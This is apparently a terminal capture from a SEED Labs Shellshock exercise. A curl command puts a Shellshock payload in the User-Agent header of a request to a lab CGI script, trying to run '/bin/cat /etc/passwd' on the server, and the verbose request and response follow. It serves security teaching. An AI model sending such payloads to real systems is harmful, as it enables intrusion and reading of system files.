 [10/05/23]seed@seed-VM:~/.../Labsetup$ curl -A "() { echo hello;}; echo \"Conte
nt-Type: text/plain;\"; echo; echo; /bin/cat /etc/passwd" -v www.seedlab-shells
hock.com/cgi-bin/vul.cgi
*   Trying 10.9.0.80:80...
* TCP_NODELAY set
* Connected to www.seedlab-shellshock.com (10.9.0.80) port 80 (#0)
> GET /cgi-bin/vul.cgi HTTP/1.1
> Host: www.seedlab-shellshock.com
> User-Agent: () { echo hello;}; echo "Content-Type: text/plain;"; echo; echo;
/bin/cat /etc/passwd
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 05 Oct 2023 13:33:57 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content-Length: 13
< Content-Type: text/plain
<
Hello World
* Connection #0 to host www.seedlab-shellshock.com left intact
[10/05/23]seed@seed-VM:~/.../Labsetup$